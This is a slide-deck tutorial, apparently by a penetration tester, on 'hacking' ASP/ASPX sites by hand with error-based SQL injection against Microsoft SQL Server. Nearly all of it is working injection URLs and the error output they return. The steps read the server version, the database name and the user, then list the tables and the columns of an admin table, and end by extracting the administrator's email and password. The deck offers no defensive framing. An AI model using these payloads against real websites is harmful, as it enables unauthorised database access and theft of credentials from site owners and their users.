# HACKING ASP/ASPX SITES -- (MANUALLY) --



#### **Chetan Soni**

Cyber Security Expert & Penetration Tester <a href="mailto:chetansoni@live.com">chetansoni@live.com</a>

# ASPX Injection is also similar to PHP based SQL Injection.

But here, we don't use queries that contain order by, union select etc.

Instead, we will cheat the server to respond with the information we needed.

It is an error based **injection technique**. We will get the information in the form of **errors**.

## Find Out A Vulnerable Link

First, we need find out a vulnerable asp/aspx link which looks like

http://www.vulnerablesite.com/index.aspx?id=10

#### **CHECKING FOR VULNERABILITY**

As in the PHP based injection, we will test for the vulnerability by adding a single quote at the end of the URL.

http://www.vulnerablesite.com/gallery.aspx?id=10'

If it gives an error similar to the following, then our site is vulnerable to sql injection.

## To check the error just type apostrophe at the end of the vulnerable URL

http://website.org/search.aspx?txt=EDIT'



#### Server Error in '/' Application.

Unclosed quotation mark after the character string 'EDIT''. Incorrect syntax near 'EDIT''.

Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information

Exception Details: System.Data.SqlClient.SqlException: Unclosed quotation mark after the character string "EDIT". Incorrect syntax near "EDIT".

#### Source Error:

```
Line 127:
Line 128: Dim datacmd3 As New SqlDataAdapter(querystring3, con3)
Line 129: i3 = datacmd3.Fill(ds3)
Line 130: Dim ts3 As String
Line 131: ts3 = ""
```

Source File: C:\vhosts\ httpdocs\MainMaster.master Line: 129

## To check that whether the site is vulnerable or not just type "having 1=1--"at the end of the URL.

http://website.org/search.aspx?txt=EDIT' having 1=1--



Server Error in '/' Application.

Column 'pp\_main\_topic.pdata\_id' is invalid in the select list because it is not contained in either an aggregate function clause.

Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.

Exception Details: System.Data.SqlClient.SqlException: Column 'pp\_main\_topic.pdata\_id' is invalid in the select list because it is not contained in either an aggregate function or the GROUP BY clause.

Source Error:

```
Line 127:
Line 128: Dim datacmd3 As New SqlDataAdapter(querystring3, con3)
Line 129: i3 = datacmd3.Fill(ds3)
Line 130: Dim ts3 As String
Line 131: ts3 = ""
```

IF IT SHOWS ERROR, THEN IT MEANS, THE SITE IS VULNERABLE

Source File: C:\vhosts\ httpdocs\MainMaster.master Line: 129

In asp/aspx based injections, we need not find out the number of columns or the most vulnerable column.

We will directly find out the table names, column names and then we will extract the data.

## **Finding Version**

## http://website.org/search.aspx?txt=EDIT' and 1=convert(int,@@version)--



■topic.aspx?txt=EDIT' and 1=convert(int,@@version)--





#### Server Error in '/' Application.

Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64) Jun 28 2012 08:36:30

Copyright (c) Microsoft Corporation

Express Edition with Advanced Services (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor) ' to data type int.

Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.

Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)

Jun 28 2012 08:36:30

Copyright (c) Microsoft Corporation

Express Edition with Advanced Services (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)

to data type int.

#### Source Error:

```
Line 127:
Line 128:
                                  Dim datacmd3 As New SqlDataAdapter(querystring3, con3)
Line 129:
                                  i3 = datacmd3.Fill(ds3)
Line 130:
                                  Dim ts3 As String
                                  ts3 = ""
Line 131:
```

Source File: C:\vhosts\ httpdocs\MainMaster.master Line: 129

#### To know the DATABASE NAME

## http://website.org/search.aspx?txt=EDIT' and 1=convert(int,db\_name())--



#### Server Error in '/' Application.







Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.

Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value to data type int.

Source Error:

```
Line 127:
Line 128: Dim datacmd3 As New SqlDataAdapter(querystring3, con3)
Line 129: i3 = datacmd3.Fill(ds3)
Line 130: Dim ts3 As String
Line 131: ts3 = ""
```

Source File: C:\vhosts\\_\_eighinedia\_\_\_\_ttpdocs\MainMaster.master Line: 129

#### **Finding Username**

## http://website.org/search.aspx?txt=EDIT' and 1=convert(int,user\_name())--



#### Server Error in '/' Application.



Conversion failed when converting the nvarchar value would data type int.

Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and

Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'dbo' o data type int.

Source Error:

```
Line 127:
Line 128: Dim datacmd3 As New SqlDataAdapter(querystring3, con3)
Line 129: i3 = datacmd3.Fill(ds3)
Line 130: Dim ts3 As String
Line 131: ts3 = ""
```

Source File: C:\vhosts httpdocs\MainMaster.master Line: 129

## FINDING OUT THE TABLE NAMES

In this code, it retrieves the first table name from the database.

As in windows server it can not convert character value into data type.

so we will get an error as shown in the next slide from which we can get the first table name.

## **Finding Table Names**

http://website.org/search.aspx?txt=EDIT' and 1=convert(int,(select top 1 table name from information schema.tables))--





Server Error in '/' Application.

Conversion failed when converting the nvarchar value 'pp\_category' to data type int.

topic.aspx?txt=EDIT' and 1=convert(int, (select top 1 table\_name from information\_schema.tables))--

Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code

Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'pp\_category' to data type int.

#### Source Error:

```
Line 127:
                                  Dim datacmd3 As New SqlDataAdapter(querystring3, con3)
                                  i3 = datacmd3.Fill(ds3)
Line 130:
                                  Dim ts3 As String
Line 131:
```

Source File: C:\vhosts httpdocs\MainMaster.master Line: 129

# But this may not be the desired table for us.

So we need to find out the next table name in the database.

## Finding 2<sup>nd</sup> Table Name

http://website.org/search.aspx?txt=EDIT' and 1=convert(int,(select top 1 table\_name from information\_schema.tables where table\_name not in('pp\_category')))--



#### Server Error in '/' Application.



Conversion failed when converting the nvarchar value 'pp\_admin\_tb' to data type int.

Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.

Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'pp\_admin\_tb' to data type int.

Source Error:

```
Line 127:
Line 128: Dim datacmd3 As New SqlDataAdapter(querystring3, con3)
Line 129: i3 = datacmd3.Fill(ds3)
Line 130: Dim ts3 As String
Line 131: ts3 = ""
```

Source File: C:\vhosts\ Line: 129

## Finding 3<sup>rd</sup> Table Name

http://website.org/search.aspx?txt=EDIT' and 1=convert(int,(select top 1 table\_name from information\_schema.tables where table\_name not in('pp\_category','pp\_admin\_tb')))--



🕜 🚙 topic.aspx?txt=EDIT' and 1=convert(int,(select top 1 table\_name from information\_schema.tables where table\_name not in('pp\_category', 'pp\_admin\_tb')))--

#### Server Error in '/' Application.



Conversion failed when converting the nvarchar value 'pp\_ans\_tb' to data type int.

Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.

Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'pp\_ans\_tb' to data type int.

#### Source Error:

```
Line 127:
Line 128: Dim datacmd3 As New SqlDataAdapter(querystring3, con3)
Line 129: i3 = datacmd3.Fill(ds3)
Line 130: Dim ts3 As String
Line 131: ts3 = ""
```

Source File: C:\vhosts httpdocs\MainMaster.master Line: 129

#### Finding 4<sup>th</sup> Table Name

http://website.org/search.aspx?txt=EDIT' and 1=convert(int,(select top 1 table\_name from information\_schema.tables where table\_name not in('pp\_category','pp\_admin\_tb','pp\_ans\_tb')))--



#### Server Error in '/' Application.



Conversion failed when converting the nvarchar value 'pp\_comment' to data type int.

**Description:** An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.

Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'pp\_comment' to data type int.

Source Error:

```
Line 127:
Line 128: Dim datacmd3 As New SqlDataAdapter(querystring3, con3)
Line 129: i3 = datacmd3.Fill(ds3)
Line 130: Dim ts3 As String
Line 131: ts3 = ""
```

Source File: C:\vhosts httpdocs\MainMaster.master Line: 129

## FINDING OUT THE COLUMNS

Now we got the admin table named as "pp\_admin\_tb".

So we need to find out the columns now.

#### **Finding Column Name**

http://website.org/search.aspx?txt=EDIT' and 1=convert(int,(select top 1 column\_name from information\_schema.columns where table\_name='pp\_admin\_tb'))--



#### Server Error in '/' Application.

#### FIND COLUMN NAME

Conversion failed when converting the nvarchar value 'adminsign\_id' to data type int.

Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.

Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'adminsign\_id' to data type int.

Source Error:

```
Line 127:
Line 128: Dim datacmd3 As New SqlDataAdapter(querystring3, con3)
Line 129: i3 = datacmd3.Fill(ds3)
Line 130: Dim ts3 As String
Line 131: ts3 = ""
```

Source File: C:\vhosts httpdocs\MainMaster.master Line: 129

If the first column is not related to our desired column names, then try to find next column name by the same method as we get table name.

#### **Finding Column name Fields**

http://website.org/search.aspx?txt=EDIT' and 1=convert(int,(select top 1 column name from information schema.columns where table name='pp admin tb' and column name not in('adminsign\_id')))--



🌓 topic.aspx?txt=EDIT' and 1=convert(int,(select top 1 column\_name from information\_schema.columns where table\_name='pp\_admin\_tb' and column\_name not in('adminsign\_id')))-- 🔻 🕻

#### Server Error in '/' Application.

Conversion failed when converting the nvarchar value 'email\_id' to data type int.

Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.

Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'email id' to data type int.

#### Source Error:

```
Line 127:
                                 Dim datacmd3 As New SqlDataAdapter(querystring3, con3)
Line 128:
                                 i3 = datacmd3.Fill(ds3)
Line 129:
                                  Dim ts3 As String
Line 130:
Line 131:
                                  ts3 = ""
```

Source File: C:\vhosts\ httpdocs\MainMaster.master Line: 129

#### **Finding Next Column Field Name**

http://website.org/search.aspx?txt=EDIT' and 1=convert(int,(select top 1 column\_name from information\_schema.columns where table\_name='pp\_admin\_tb' and column\_name not in('adminsign\_id','email\_id')))--



/topic.aspx?txt=EDIT' and 1=convert(int,(select top 1 column\_name from information\_schema.columns where table\_name='pp\_admin\_tb' and column\_name not in('adminsign\_id', 'email\_id')))-- 🔻 🧷

#### Server Error in '/' Application.

Conversion failed when converting the nvarchar value 'password' to data type int.

Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.

Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'password' to data type int.

#### Source Error:

```
Line 127:
Line 128: Dim datacmd3 As New SqlDataAdapter(querystring3, con3)
Line 129: i3 = datacmd3.Fill(ds3)
Line 130: Dim ts3 As String
Line 131: ts3 = ""
```

Source File: C:\vhosts\\ Line: 129

## **EXTRACTING THE DATA**

After finding out all the columns, we need to extract the data such as user names and passwords.

#### **Extracting the Username information**

http://website.org/search.aspx?txt=EDIT' and 1=convert(int,(select top 1 email\_id from pp\_admin\_tb))--



#### Server Error in '/' Application.

Conversion failed when converting the nvarchar value

```
e ' ata type int.
```

Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.

Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value ' @@gmail.com' to data type int.

#### Source Error:

```
Line 127:
Line 128: Dim datacmd3 As New SqlDataAdapter(querystring3, con3)
Line 129: i3 = datacmd3.Fill(ds3)
Line 130: Dim ts3 As String
Line 131: ts3 = ""
```

Source File: C:\vhost

## **Extracting the Password information**

http://website.org/search.aspx?txt=EDIT' and 1=convert(int,(select top 1 password from pp\_admin\_tb))--



#### Server Error in '/' Application.

Conversion failed when converting the nvarchar value 123 to data type int.

Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.

Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value \*\* to data type int.

Source Error:

```
Line 127:
Line 128: Dim datacmd3 As New SqlDataAdapter(querystring3, con3)
Line 129: i3 = datacmd3.Fill(ds3)
Line 130: Dim ts3 As String
Line 131: ts3 = ""
```

Source File: C:\vhosts \_\_\_\_\_\_ttpdocs\MainMaster.master Line: 129



#### **CHETAN SONI**

Cyber Security Expert & Penetration Tester

Email - chetansoni@live.com
Skype - iamchetansoni
Website - www.chetansonisecurityspecialist.com